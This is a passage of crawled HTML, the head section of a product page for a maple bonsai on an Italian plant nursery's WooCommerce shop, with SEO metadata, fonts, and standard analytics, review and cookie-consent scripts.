

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivaioromagarden.it/product/bonsai-di-acero/
body_size: 349840
content:
<!DOCTYPE html>
<html lang="it" class="sk-device--desktop" data-lang="it">

<head id="head">

    <!-- META -->
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta name="format-detection" content="telephone=no, date=no, address=no, email=no, url=no" />
    <meta name="google" content="notranslate" />

    
    <!-- DNS PREFETCH -->
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="//ajax.googleapis.com" />
    <link rel="dns-prefetch" href="//apis.google.com" />
    <link rel="dns-prefetch" href="//google-analytics.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//ssl.google-analytics.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//s0.wp.com" />
    <link rel="dns-prefetch" href="//stats.wp.com" />
    <link rel="dns-prefetch" href="//player.vimeo.com" />
    <link rel="dns-prefetch" href="//www.youtube.com" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = false;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <!-- PRELOAD STYLES MANAGMENT -->
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/style.css" as="style" type="text/css">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload prefetch" href="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <style>
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoBold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'GazpachoVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-GazpachoHeavy.woff') format('woff');
        font-weight: 900;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }

    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Medium.woff') format('woff');
        font-weight: 400;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-SemiBold.woff') format('woff');
        font-weight: 600;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    @font-face {
        font-family: 'MontserratVivaio';
        src: url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff2') format('woff2'),
            url('https://vivaioromagarden.it/wp-content/themes/vivaio/assets/fonts/hinted-subset-Montserrat-Bold.woff') format('woff');
        font-weight: bold;
        font-style: normal;
        font-display: swap;
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    </style>
    <!-- /PRELOAD STYLES MANAGMENT -->

    
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bonsai di Acero - Vivaio Roma Garden</title>
	<link rel="canonical" href="https://vivaioromagarden.it/product/bonsai-di-acero/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bonsai di Acero - Vivaio Roma Garden" />
	<meta property="og:description" content="Bonsai di Acero Palmatum. Pianta a foglia caduca. Le nuove foglie appaiono in marzo di colore rosso intenso. Vaso 20cm altezza 20/30cm" />
	<meta property="og:url" content="https://vivaioromagarden.it/product/bonsai-di-acero/" />
	<meta property="og:site_name" content="Vivaio Roma Garden" />
	<meta property="article:modified_time" content="2026-01-07T15:11:26+00:00" />
	<meta property="og:image" content="https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vivaioromagarden.it/product/bonsai-di-acero/","url":"https://vivaioromagarden.it/product/bonsai-di-acero/","name":"Bonsai di Acero - Vivaio Roma Garden","isPartOf":{"@id":"https://vivaioromagarden.it/#website"},"primaryImageOfPage":{"@id":"https://vivaioromagarden.it/product/bonsai-di-acero/#primaryimage"},"image":{"@id":"https://vivaioromagarden.it/product/bonsai-di-acero/#primaryimage"},"thumbnailUrl":"https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1.png","datePublished":"2023-04-13T09:15:37+00:00","dateModified":"2026-01-07T15:11:26+00:00","breadcrumb":{"@id":"https://vivaioromagarden.it/product/bonsai-di-acero/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vivaioromagarden.it/product/bonsai-di-acero/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/product/bonsai-di-acero/#primaryimage","url":"https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2023/04/3-1.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://vivaioromagarden.it/product/bonsai-di-acero/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivaioromagarden.it/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vivaioromagarden.it/shop/"},{"@type":"ListItem","position":3,"name":"Bonsai di Acero"}]},{"@type":"WebSite","@id":"https://vivaioromagarden.it/#website","url":"https://vivaioromagarden.it/","name":"Vivaio Roma Garden","description":"Il tuo Vivaio Online a Roma","publisher":{"@id":"https://vivaioromagarden.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivaioromagarden.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://vivaioromagarden.it/#organization","name":"Vivaio Roma Garden","url":"https://vivaioromagarden.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vivaioromagarden.it/#/schema/logo/image/","url":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","contentUrl":"https://vivaioromagarden.it/wp-content/uploads/2022/09/logo_2022-300-×-150-px.png","width":300,"height":150,"caption":"Vivaio Roma Garden"},"image":{"@id":"https://vivaioromagarden.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed" href="https://vivaioromagarden.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivaio Roma Garden &raquo; Feed dei commenti" href="https://vivaioromagarden.it/comments/feed/" />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='tally-style-css-css' href='https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/css/style.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='hint-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/hint/hint.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/css/frontend.css?ver=5.1.7' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vivaioromagarden.it/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://vivaioromagarden.it/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.3.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.1.3' media='all' />
<link rel='stylesheet' id='sk-style-css' href='https://vivaioromagarden.it/wp-content/themes/vivaio/style.css?v=696fc65152080&#038;ver=6.8.2' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=2.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src="https://vivaioromagarden.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"LBnD9vQhwMTDvRcN","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script defer src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":["24875","TRUSTPILOT_SKU_VALUE_24875"],"name":"Bonsai di Acero"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"30","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_76497,47846-1","name":"Vaso Angolare","widgetName":"Product Reviews","repeatable":true,"uuid":"b0322534-8364-bb66-e963-5494146821a0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"300px","locale":"it-IT"}]};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/vivaioromagarden.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16" id="gtm4wp-woocommerce-enhanced-js"></script>
<script id="wcexd-checkout-script-js-extra">
var options = {"cf_mandatory":"0","piva_only_ue":"0","ue":["AT","BE","BG","CY","CZ","DE","DK","EE","EL","ES","FI","FR","HR","HU","IE","IT","LU","LV","LT","MT","NL","PL","PT","RO","SE","SI","SK"],"only_italy":"0","cf_only_italy":"0"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/wc-exporter-for-danea-premium/includes/wc-checkout-fields/js/wcexd-checkout.js?ver=1.7.1" id="wcexd-checkout-script-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vivaioromagarden.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivaioromagarden.it/wp-json/wp/v2/product/24875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivaioromagarden.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://vivaioromagarden.it/?p=24875' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fbonsai-di-acero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivaioromagarden.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fbonsai-di-acero%2F&#038;format=xml" />
<script async src="https://tally.so/widgets/embed.js"></script><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://vivaioromagarden.it/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"romagarden","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":24875,"name":"Bonsai di Acero","sku":"24875","category":"Bonsai","price":45,"stocklevel":0}]}}};
		dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQDVML4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://vivaioromagarden.it/wp-content/uploads/2014/04/favicon.jpg" />
		<style id="wp-custom-css">
			.button {
	min-height: 3.25rem;
	padding-left: 0.625rem;
	padding-right: 0.625rem;
	background-color: #FF8000;
	border-color: #F000;
	position: relative;
width: auto;
min-width: 12.5rem;
max-height: 3.25rem;
padding: 1rem 0.9375rem 1rem;
border: 1px solid;
border-color: #F111;
border-radius: 0.625rem;
line-height: 1;
text-align: center;
vertical-align: middle;
outline: 0 !important;
text-decoration: none !important;
color: #FFFFFF;
display: inline-block;
overflow: visible;
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
cursor: pointer;
transition: border 0.3s cubic-bezier(0.45, 0, 0.14, 1.03), background 0.3s cubic-bezier(0.45, 0, 0.14, 1.03);
}		</style>
		
        <!-- IUBENDA -->
        <script type="text/javascript">
            var _iub = _iub || [];
            _iub.csConfiguration = {
                "lang": "it",
                "siteId": 1433368,
                "cookiePolicyId": 40577287,
                "whitelabel":false,
                "floatingPreferencesButtonDisplay": "bottom-right",
                "floatingPreferencesButtonColor": "#FAFAFA",
                "countryDetection": true,
                "ccpaAcknowledgeOnDisplay": true,
                "consentOnContinuedBrowsing": false,
                "askConsentAtCookiePolicyUpdate": true,
                "googleAdditionalConsentMode": true,
                "enableCcpa": true,
                "enableLgpd": true,
                "invalidateConsentWithoutLog": true,
                "lgpdAppliesGlobally": false,
                "perPurposeConsent": true,
                "purposes": "1, 2, 3, 4, 5",
                "banner":{
                    "acceptButtonDisplay":true,
                    "customizeButtonDisplay":true,
                    "position":"float-bottom-center",
                    "acceptButtonColor":"#000000",
                    "acceptButtonCaptionColor":"white",
                    "customizeButtonColor":"#D0D0D0",
                    "customizeButtonCaptionColor":"white",
                    "rejectButtonColor":"#D0D0D0",
                    "rejectButtonCaptionColor":"white",
                    "textColor":"#000000",
                    "backgroundColor":"#FAFAFA",
                    "rejectButtonDisplay":true,
                    "closeButtonRejects":true,
                },
                "callback": {
                    onPreferenceExpressedOrNotNeeded: function(preference) {
                        dataLayer.push({
                            iubenda_ccpa_opted_out: _iub.cs.api.isCcpaOptedOut()
                        });
                        if (!preference) {
                            dataLayer.push({
                                event: "iubenda_preference_not_needed"
                            });
                        } else {
                            if (preference.consent === true) {
                                dataLayer.push({
                                    event: "iubenda_consent_given"
                                });
                            } else if (preference.consent === false) {
                                dataLayer.push({
                                    event: "iubenda_consent_rejected"
                                });
                            } else if (preference.purposes) {
                                for (var purposeId in preference.purposes) {
                                    if (preference.purposes[purposeId]) {
                                        dataLayer.push({
                                            event: "iubenda_consent_given_purpose_" + purposeId
                                        });
										if(purposeId == 1) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_1: true
					                        });
										}
										if(purposeId == 2) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_2: true
					                        });
										}
										if(purposeId == 3) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_3: true
					                        });
										}
										if(purposeId == 4) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_4: true
					                        });
										}
										if(purposeId == 5) {
											dataLayer.push({
					                            iubenda_consent_given_purpose_5: true
					                        });
										}
                                    }
                                }
                            }
                        }
                    }
                }
            };
        </script>
        <style>
            .iubenda-tp-btn:not([data-tp-nostyle]).iubenda-cs-preferences-link {
                z-index: 900 !important;
                display: none !important;
            }
        </style>
        <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
